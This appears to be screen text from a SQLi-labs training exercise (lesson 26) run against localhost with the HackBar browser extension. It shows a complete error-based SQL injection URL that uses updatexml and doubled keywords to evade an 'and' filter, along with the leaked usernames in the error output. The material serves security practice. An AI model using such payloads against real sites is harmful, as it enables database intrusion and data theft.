 //echo "Your
$upda
echo '<fo
setcookie
echo "I
Welcome Dhakkan
Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in D:\phpstudy_pro\WWW\Sql-labs\Less-26\index.php on line 36
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SQLI DUMB SERIES-26
All Your Spaces
and
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Sql-labs/Less-26/?id=-1'anandd(updatexml(1,concat(0x7e,(select(group_concat(username))from(security.users)),0x7e),1))aandnd'1'='1